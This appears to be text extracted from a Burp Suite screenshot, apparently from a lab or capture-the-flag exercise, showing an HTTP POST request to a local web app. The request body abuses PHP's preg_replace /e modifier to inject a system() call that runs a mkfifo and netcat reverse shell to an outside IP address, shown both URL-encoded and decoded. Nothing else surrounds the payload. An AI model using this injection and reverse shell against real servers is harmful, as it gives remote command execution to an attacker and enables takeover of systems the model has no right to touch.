 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 176
9 Origin: http://localhost:1122
10 Connection: close
11 Referer: http://localhost:1122/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 pattern=%2Fhacker%2Fe&replace=
system('rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2
ftmp%2ff%7csh%20-i%202%3e%261%7cnc%2087.249.53.167%20331
1%20%3e%2ftmp%2ff')%3b&paragraph=1
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 176
Selected text
pattern=%2Fhacker%2Fe&replac
e=system('rm%20%2ftmp%2ff%3b
mkfifo%20%2ftmp%2ff%3bcat%20
%2ftmp%2ff%7csh%20-i%202%3e%
261%7cnc%2087.249.53.167%203
311%20%3e%2ftmp%2ff')%3b&par
agraph=1
Decoded from: URL encoding
pattern=/hacker/e&replace=sy
stem('rm /tmp/f;mkfifo /tmp/
f;cat /tmp/f|sh -i 2>&1|nc 8
7.249.53.167 3311 >/tmp/f');
&paragraph=1
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 15